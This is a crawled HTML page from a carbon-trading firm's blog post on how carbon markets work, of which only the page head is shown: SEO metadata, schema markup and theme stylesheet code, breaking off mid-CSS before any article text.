

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/
body_size: 74180
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carbon Markets: how they work and their differences</title>
	<meta name="description" content="Carbon markets seek to reduce carbon emissions and address climate change. The difference between its types lies in its enforceability." />
	<link rel="canonical" href="https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carbon Markets: how they work and their differences" />
	<meta property="og:description" content="Carbon markets seek to reduce carbon emissions and address climate change. The difference between its types lies in its enforceability." />
	<meta property="og:url" content="https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/" />
	<meta property="og:site_name" content="ALLCOT Trading" />
	<meta property="article:published_time" content="2023-07-25T16:33:57+00:00" />
	<meta property="article:modified_time" content="2023-07-25T16:33:58+00:00" />
	<meta property="og:image" content="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Communication" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Carbon Markets: how they work and their differences" />
	<meta name="twitter:description" content="Carbon markets seek to reduce carbon emissions and address climate change. The difference between its types lies in its enforceability." />
	<meta name="twitter:image" content="https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Communication" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#article","isPartOf":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/"},"author":{"name":"Communication","@id":"https://allcottrading.com/#/schema/person/e6bb20cd8f6c68d77eddf593b3e8e1a1"},"headline":"Carbon Markets: how they work and their differences","datePublished":"2023-07-25T16:33:57+00:00","dateModified":"2023-07-25T16:33:58+00:00","mainEntityOfPage":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/"},"wordCount":736,"publisher":{"@id":"https://allcottrading.com/#organization"},"image":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#primaryimage"},"thumbnailUrl":"https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png","keywords":["Carbon Markets","Regulatory Carbon Markets","Voluntary Carbon Markets"],"articleSection":["Uncategorized"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/","url":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/","name":"Carbon Markets: how they work and their differences","isPartOf":{"@id":"https://allcottrading.com/#website"},"primaryImageOfPage":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#primaryimage"},"image":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#primaryimage"},"thumbnailUrl":"https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png","datePublished":"2023-07-25T16:33:57+00:00","dateModified":"2023-07-25T16:33:58+00:00","description":"Carbon markets seek to reduce carbon emissions and address climate change. The difference between its types lies in its enforceability.","breadcrumb":{"@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#primaryimage","url":"https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png","contentUrl":"https://allcottrading.com/wp-content/uploads/2023/07/Carbon-Markets-how-they-work-and-their-differences.png","width":1280,"height":600,"caption":"Carbon Markets: how they work and their differences"},{"@type":"BreadcrumbList","@id":"https://allcottrading.com/uncategorized-en/carbon-markets-how-they-work-and-their-differences/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allcottrading.com/"},{"@type":"ListItem","position":2,"name":"Carbon Markets: how they work and their differences"}]},{"@type":"WebSite","@id":"https://allcottrading.com/#website","url":"https://allcottrading.com/","name":"ALLCOT Trading","description":"","publisher":{"@id":"https://allcottrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allcottrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://allcottrading.com/#organization","name":"ALLCOT Trading","url":"https://allcottrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/#/schema/logo/image/","url":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","contentUrl":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","width":2703,"height":902,"caption":"ALLCOT Trading"},"image":{"@id":"https://allcottrading.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/allcot-trading/"]},{"@type":"Person","@id":"https://allcottrading.com/#/schema/person/e6bb20cd8f6c68d77eddf593b3e8e1a1","name":"Communication","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/275b552dc4d4af65d5b0b178d639acedfb0ad4ccc5c675b2c3d9742949d81323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/275b552dc4d4af65d5b0b178d639acedfb0ad4ccc5c675b2c3d9742949d81323?s=96&d=mm&r=g","caption":"Communication"},"url":"https://allcottrading.com/author/allcot-trading/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Feed" href="https://allcottrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Comments Feed" href="https://allcottrading.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allcottrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallcottrading.com%2Funcategorized-en%2Fcarbon-markets-how-they-work-and-their-differences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allcottrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallcottrading.com%2Funcategorized-en%2Fcarbon-markets-how-they-work-and-their-differences%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:20px;font-size:1.3333333333333rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:928px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button 